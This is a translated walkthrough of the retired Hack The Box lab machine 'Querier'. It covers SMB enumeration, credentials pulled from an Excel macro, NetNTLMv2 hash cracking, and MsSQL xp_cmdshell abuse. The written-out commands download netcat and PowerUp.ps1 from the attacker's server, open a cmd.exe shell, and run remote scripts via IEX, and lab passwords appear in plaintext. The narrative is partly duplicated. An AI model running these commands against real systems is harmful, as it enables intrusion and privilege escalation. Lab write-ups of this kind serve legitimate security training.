Passing the laboratory machine for the Pentacot Hackthebox - Querier
Hello, Habr! In this article, you will learn about a method of attacking a remote server using the features of MsSQL, creating a reverse shell for fixing in the system, and an example of operating a poorly configured group policy in Windows.
Under the cut, we will talk about our experience of passing the Querier laboratory machine on the hackthebox portal.
For those who do not know what hackthebox is, this is a portal where you can test your pentest skills in practice, there are CTF tasks and laboratory machines themselves.

Let's start our exploration by starting port scanning with nmap.

We list the ports found.
We will use the smbclient utility to access the SMB server resources.
After going through all the resources, we find in the Reports directory the file “Currency Volume Report.xlsm”.

If you open this file with standard Microsoft Excel, then it willappear at first glance completely empty.
We analyze the file using the binwalk utility, which will help you look at the embedded files of the xlsm document.

From binwalk's output, we found some interesting files contained in xlsm.
Using the –e flag, unpack it.

Now we will use the strings utility to output printed characters. Going through the files, we find interesting data in vbaProject.bin. It looks like we found the credentials for the mssql server.

To summarize the information currently received:
So let's try to connect to the server using the script from the impacket module.
Get access to MsSQL.

We list the information that is useful to us using the commands from the article .
After executing SQLi, we get a hash from the password of the user mssql-svc.

To get the password explicitly, it is necessary to remove it using any tool convenient for you.
We get the password from mssql-svc .
Connecting to SQL with new credentialloans .
The rights of this user allow us to execute xp_cmdshell
We are trying to get the shell through netcat, for this we need to upload it to the attacked server.
We go to the directory on our machine where netcat is located and run:
In the mssql shell to download netcat (nc.exe) to the remote server, execute the powershell command, specifying the save path.
We start netcat to listen on port 4444.
We start netcat on our side, specifying the ip and port of the attacked server and get the shell.
Run the script from PowerShellMafia to increase privileges.

As a result of the script, we got the administrator credentials.
We go to smb resources with new credentials and permissions.

Take the root.txt flag. Victory!
Under the cut, we will talk about our experience of passing the Querier laboratory machine on the hackthebox portal.
For those who do not know what hackthebox is, this is a portal where you can test your pentest skills in practice, there are CTF tasks and laboratory machines themselves.
Disclaimer
The rules of the service say: " Dont share how you hacked each machine with other members. This includes the invite code generation and all challenges . " But since this machine is no longer active and is stored in the Retired Machines section, only VIP members can access it.

Collection of information
Let's start our exploration by starting port scanning with nmap.
nmap –sC –Pn –A 10.10.10.125

We list the ports found.
Enumerate 139/445 / tcp (smb)
We will use the smbclient utility to access the SMB server resources.
smbclient –L //10.10.10.125
After going through all the resources, we find in the Reports directory the file “Currency Volume Report.xlsm”.

If you open this file with standard Microsoft Excel, then it will
We analyze the file using the binwalk utility, which will help you look at the embedded files of the xlsm document.

From binwalk's output, we found some interesting files contained in xlsm.
Using the –e flag, unpack it.
binwalk –e Currency\ Volume\ Report.xlsm

Now we will use the strings utility to output printed characters. Going through the files, we find interesting data in vbaProject.bin. It looks like we found the credentials for the mssql server.

To summarize the information currently received:
- We know that the mssql server is spinning on the port 10.10.10.125:1433;
- We have credentials from the mssql server user.
So let's try to connect to the server using the script from the impacket module.
python mssqlclient.py QUERIER/reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -windows-auth
Get access to MsSQL.

Enumerate MsSQL
We list the information that is useful to us using the commands from the article .
After executing SQLi, we get a hash from the password of the user mssql-svc.

To get the password explicitly, it is necessary to remove it using any tool convenient for you.
john --format=netntlmv2 hash.txt
hashcat -m 5600 -a 3 hash.txt
We get the password from mssql-svc .
Connecting to SQL with new credential
python mssqlclient.py QUERIER/mssql-svc:'corporate568'@10.10.10.125 -windows-auth
The rights of this user allow us to execute xp_cmdshell
About xp_cmdshell
MsSQL comes with a large set of advanced stored procedures. The most interesting of them is xp_cmdshell. It provides access to the command line of the operating system.
Get the reverse shell
We are trying to get the shell through netcat, for this we need to upload it to the attacked server.
We go to the directory on our machine where netcat is located and run:
python –m SimpleHTTPServer
In the mssql shell to download netcat (nc.exe) to the remote server, execute the powershell command, specifying the save path.
xp_cmdshell "powershell.exe Invoke-WebRequest "http://10.10.xx:8000/nc.exe" – OutFile "C:\Users\mssql-svc\Desktop\nc.exe" "
We start netcat to listen on port 4444.
xp_cmdshell "powershell C:/Users/mssql-svc/Desktop/nc.exe -l -p 4444 -e cmd.exe"
We start netcat on our side, specifying the ip and port of the attacked server and get the shell.
nc 10.10.10.125 4444
Run the script from PowerShellMafia to increase privileges.
powershell.exe IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.xx:8000/PowerUp.ps1\"); Invoke-AllChecks

As a result of the script, we got the administrator credentials.
We go to smb resources with new credentials and permissions.


Take the root.txt flag. Victory!
All Articles